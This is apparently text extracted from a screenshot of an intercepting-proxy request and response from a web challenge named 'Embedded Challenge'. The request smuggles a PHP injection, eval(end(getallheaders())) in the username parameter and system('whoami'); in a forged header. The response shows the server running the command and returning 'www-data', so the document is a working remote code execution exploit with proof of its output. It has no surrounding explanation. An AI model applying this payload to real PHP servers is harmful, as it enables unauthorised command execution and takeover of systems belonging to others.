 Request
Pretty Raw \n Actions
1 GET /Embedding/?username=eval(end(getallheaders())) HTTP/1.1
2 Host: 138.91.58.10
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: system('whoami');
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Jan 2021 21:27:18 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 207
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
<title>
Embedded Challenge
</title>
</head>
11 <body>
12 <form>
13 <input name="username" placeholder="Enter Your UserName Here"/>
14 <input type="Submit"/>
15 </form>
16 </body>
17 </html>
18
19 www-data
20 welcome
21
22
23
24